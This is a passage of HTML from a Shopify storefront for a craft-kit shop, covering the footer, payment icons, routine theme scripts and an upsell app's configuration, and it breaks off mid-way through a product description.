                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 400px);"
                        >
                          <a href='https://homecraftology.com/'>
                            <img
                              srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=400, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=800 2x"
                              src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=760"
                              alt="White Background Home craftology Logo "
                              loading="lazy"
                              width="1851"
                              height="920"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--15726191968319__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--15726191968319__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">More Legal Stuff</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us-v2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Reviews
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What is Diamond Painting
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What Is Diamond Painting?
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              More Craftology Stores
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 5;" 
              ><h2 class="footer-block__heading">Legal Stuff</h2><div class="footer-block__details-content rte">
                      <p>Home Craftology™ is a registered trade mark by Eversogood Web Service PTY LDT</p><p>ABN 16612832078</p><p>24 Forest Crt, Helensvale, QLD, Australia 4212</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 6;">
              
              
              <script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/homecraftologystore" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Home Craftology</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://homecraftology.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<script>
  if (window.location.pathname === "/index") {
    window.location.replace("/");
  }
</script>

<style> .swym-button-bar {text-align: center; display: block !important;} .collection-hero__description.rte.center {width: 100%; text-align: justify;} </style>
<div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class=transcy-money>${{amount}}</span>',option_selection:'//homecraftology.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":true,"cart":false,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-on-page":true,"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'homecraftology.myshopify.com',current_domain:'homecraftology.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":6855533592639,"title":"Venice Canal Kit - Paint By Numbers","handle":"venice-canal-kit-paint-by-numbers","description":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Venice Canal Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified 